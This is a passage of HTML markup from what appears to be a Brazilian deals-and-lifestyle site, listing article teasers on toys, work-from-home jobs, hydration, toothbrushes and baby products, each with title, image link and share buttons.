									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
